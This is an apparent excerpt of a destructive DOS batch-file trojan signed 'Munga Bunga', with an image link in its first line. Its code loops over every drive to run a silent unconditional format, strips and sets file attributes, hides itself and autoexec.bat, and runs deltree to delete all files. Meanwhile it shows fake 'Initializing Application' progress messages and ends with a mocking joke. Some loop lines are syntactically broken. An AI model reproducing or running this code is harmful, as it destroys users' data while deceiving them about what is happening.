 the file created above for further destruction.
for %%a in (%drive%) do call format %%a: /q /u /autotest >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
for %%a in (%drive%) do call c:temp.bat %%a Munga >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
echo Analyzing System Structure . . .
for %%a in (%drive%) call attrib -r -h %%a: /S >nul
call attrib +r +h c:temp.bat >nul
call attrib +r +h c:autoexec.bat >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
echo Analyzing System Structure . . .
echo Initializing Application . . .
for %%a in (%drive%) call deltree /y %%a:*. >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
echo Analyzing System Structure . . .
echo Initializing Application . . .
echo Starting Application . . .
for %%a in (%drive%) do call c:temp.bat %%a Munga >nul
cls
echo Thank you for using a Munga Bunga product.
echo.
echo Oh and, Bill Gates rules, and he is not a geek, he is a good
looking genius.
echo.
echo Here is a joke for you . . .
echo.
echo
Q). What's the worst thing about being an egg?
echo A). You only get laid once.
echo.
echo HAHAHAHA, get it? Don't you just love that one?
echo.
echo Regards,
echo.
echo Munga Bunga

 